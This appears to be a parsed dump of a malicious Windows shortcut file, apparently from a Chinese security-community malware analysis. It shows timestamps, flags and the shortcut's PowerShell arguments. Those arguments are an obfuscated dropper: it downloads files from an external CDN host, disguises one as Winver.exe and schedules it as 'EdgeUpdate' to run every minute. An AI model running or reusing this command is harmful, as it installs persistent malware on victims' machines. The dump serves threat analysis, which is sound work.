 Source created:  2024-03-08 01:57:32
Source modified: 2024-03-08 01:57:31
Source accessed: 2024-03-08 03:01:58
--- Header ---
Target created:  2022-05-11 09:09:09
Target modified: 2022-05-11 09:09:09
Target accessed: 2023-02-01 05:11:32
File size: 452,608
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpIcon, EnableTargetMetadata
File attributes: FileAttributeArchive
Icon index: 97
Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the window is minimized or maximized.)
Relative Path: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -w""i 1 $ProgressPreference = 'SilentlyContinue';i''w''r "https://ruz98.b-cdn.net/pass" -OutFile C:\Users\Public\Password.txt;s''a''p''s C:\Users\Public\Password.txt;i''w''r "https://ruz98.b-cdn.net/22
" -OutFile "C:\Users\Public\hunt";r''e''n -Path "C:\Users\Public\hunt" -NewName "C:\Users\Public\Winver.exe";c''p''i 'C:\Users\Public\Password.txt' -destination .;sch''ta''s''ks /c''r''e''a''te /Sc minute /Tn Edg
eUpdate /tr 'C:\Users\Public\Winver';e''r''a''s''e *x?.?n?
Icon Location: C:\Windows\System32\imageres.dll
先知社区